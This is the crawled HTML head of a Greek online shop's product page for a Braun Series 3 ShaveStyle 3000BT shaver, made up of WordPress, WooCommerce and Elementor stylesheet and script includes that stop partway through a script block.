

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/
body_size: 40282
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Braun Shaver Series 3 ShaveStyle 3000BT EU &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fbraun-shaver-series-3-shavestyle-3000bt-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fbraun-shaver-series-3-shavestyle-3000bt-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1767013824' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1767013825' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1767013825' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
